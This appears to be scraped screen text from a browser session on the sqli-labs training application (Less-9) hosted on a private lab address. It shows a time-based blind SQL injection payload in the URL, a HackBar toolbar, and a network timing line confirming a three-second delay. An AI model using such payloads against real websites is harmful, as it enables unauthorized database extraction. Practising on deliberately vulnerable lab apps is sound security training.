 http://192.168.2.220:8080/Less-9/?id=1' and if(length((select id from emails limit 0,1))>0,sleep(3),1)--+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-9/?id=1' and if(length((select id from emails limit 0,1))>0,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s
200 GET /Less-9/?id=1' and if(length((select id from emails limit 0,1... 192.168.2.220:8080 JS document html 744 B 744 B → 3007 ms